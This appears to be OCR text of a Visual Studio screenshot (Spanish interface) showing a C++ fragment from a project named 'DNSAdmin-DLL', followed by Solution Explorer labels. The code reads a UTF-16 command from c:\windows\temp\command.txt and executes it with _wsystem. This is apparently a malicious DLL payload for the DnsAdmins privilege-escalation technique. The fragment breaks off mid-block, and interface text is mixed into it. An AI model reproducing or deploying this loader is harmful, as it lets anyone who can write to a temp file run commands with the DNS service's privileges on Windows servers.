 FILE* f = NULL;
if (fopen_s(&f, "c:\\windows\\temp\\command.txt", "r") == ERROR_SUCCESS)
{
char buffer[COMMAND_MAX_LEN];
size_t read_len = fread_s(
buffer,
COMMAND_MAX_LEN,
1,
COMMAND_MAX_LEN,
f
);
if (read_len > 0)
{
if (static_cast<unsigned char>(buffer[0]) == 0xff &&
static_cast<unsigned char>(buffer[1]) == 0xfe)
{
wchar_t *cmd = reinterpret_cast<wchar_t*>(buffer + 2);
for (int i = 0; i < (read_len/2) - 1; i++)
{
if (cmd[i] == '\n' || cmd[i] == '\r')
{
cmd[i] = '\0';
_wsystem(cmd);
break;
}
}
}
else
{
Buscar en Explorador de soluciones (Ctrl
Solución "DNSAdmin-DLL" (1 de 1 proyec
Solution Items
DNSAdmin-DLL
Referencias
Dependencias externas
Header Files
Resource Files
Source Files
dllmain.cpp
DNSAdmin-DLL.cpp
stdafx.cpp
Explorador de soluciones Team Explorer
Propiedades